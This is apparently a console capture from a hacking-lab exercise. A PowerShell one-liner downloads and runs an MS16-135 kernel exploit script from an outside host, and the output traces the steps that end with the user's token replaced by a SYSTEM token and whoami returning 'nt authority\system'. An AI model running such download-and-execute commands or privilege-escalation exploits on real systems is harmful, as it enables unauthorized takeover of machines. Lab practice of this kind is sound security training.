 PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadstring('http://10.10.14.125:7331/MS16-135.ps1')
[by b33f -> @FuzzySec]
[?] Target is Win 8.1
[+] Bitmap dimensions: 0x760*0x4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF90144576000
[+] Manager : FFFFF90144578000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF90144578260
[+] New manager bitmap pvScan0: FFFFF90144576050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF802F05EC028
[+] SYSTEM _EPROCESS address: 0xFFFFE0002F03B900
[+] PID: 4
[+] SYSTEM Token: 0xFFFFC00194E079B4
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFE0003301A900
[+] PID: 1384
[+] PowerShell Token: 0xFFFFC00198183067
[!] Duplicating SYSTEM token!
PS C:\Users\kostas\Desktop> whoami
nt authority\system
PS C:\Users\kostas\Desktop>